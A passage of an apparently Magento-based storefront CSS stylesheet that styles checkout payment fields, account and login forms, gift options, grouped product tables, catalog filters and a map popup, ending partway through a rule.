.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f98a1;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 22px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5.5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5.5px;
  padding-right: 5.5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 22px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 22px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 33px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 22px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 22px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5.5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.4rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 22px;
}
.account .column.main {
  margin-bottom: 33px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 44px;
}
.account .table-wrapper {
  margin-bottom: 22px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action.delete,
.account .data.modal-content table.table-grid .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action.delete,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action.delete,
.account .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action.delete,
.account .data.modal-content table.data-table .col.actions .action.delete,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action.delete,
.sales-guest-view .data.modal-content table.data-table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5.5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 52px;
  line-height: 52px;
  padding: 12px 15px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: inherit;
  content: '\f0ab';
  font-family: 'FontAwesome';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 27.5px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #8f98a1;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 22px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5.5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 22px;
  margin-top: 22px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 33px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 22px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options {
  margin: 22px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 22px;
}
.gift-options-content .fieldset {
  margin: 0 0 22px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 22px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #8f98a1;
}
.gift-summary .action-delete:before {
  content: '\f1f8';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.action-gift:hover:after {
  color: #333333;
}
.action-gift:active:after {
  color: #8f98a1;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\f106';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 22px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\f106';
}
.gift-item-block .title {
  color: #8f98a1;
  cursor: pointer;
  margin: 0;
  padding: 10px 44px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-item-block .title:hover:after {
  color: #333333;
}
.gift-item-block .content {
  padding: 10px 0 22px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 27.5px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 44px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #8f98a1;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5.5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 66px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 27.5px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #eff0f1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5.5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 22px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 22px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\f06b';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5.5px 0 0 5.5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #8f98a1;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping {
  margin: 22px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .title,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .title,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 22px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td,
.cms-page-view .column.main table.table-grid.grouped .row-tier-price > td,
.modal-content table.table-grid.grouped .row-tier-price > td,
.cms-page-view .column.main table.data-table.grouped .row-tier-price > td,
.modal-content table.data-table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item,
.cms-page-view .column.main table.table-grid.grouped .col.item,
.modal-content table.table-grid.grouped .col.item,
.cms-page-view .column.main table.data-table.grouped .col.item,
.modal-content table.data-table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty,
.modal-content table.table-grid.grouped .col.qty,
.cms-page-view .column.main table.data-table.grouped .col.qty,
.modal-content table.data-table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name,
.cms-page-view .column.main table.table-grid.grouped .product-item-name,
.modal-content table.table-grid.grouped .product-item-name,
.cms-page-view .column.main table.data-table.grouped .product-item-name,
.modal-content table.data-table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p,
.cms-page-view .column.main table.table-grid.grouped .price-box p,
.modal-content table.table-grid.grouped .price-box p,
.cms-page-view .column.main table.data-table.grouped .price-box p,
.modal-content table.data-table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .price,
.modal-content table.table-grid.grouped .price-box .price,
.cms-page-view .column.main table.data-table.grouped .price-box .price,
.modal-content table.data-table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .old-price .price,
.modal-content table.table-grid.grouped .price-box .old-price .price,
.cms-page-view .column.main table.data-table.grouped .price-box .old-price .price,
.modal-content table.data-table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable,
.cms-page-view .column.main table.table-grid.grouped .stock.unavailable,
.modal-content table.table-grid.grouped .stock.unavailable,
.cms-page-view .column.main table.data-table.grouped .stock.unavailable,
.modal-content table.data-table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 22px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #ffffff;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border: 1px solid #eff0f1;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: .8em;
  line-height: 1;
  margin: 0 5.5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  border-bottom: 1px solid #eff0f1;
  font-size: 16px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 22px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5.5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 27.5px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.active > .filter-options-title:after {
  content: '\f106';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #2b3945;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  color: #333333;
}
.map-popup .popup-actions .action.close:hover {
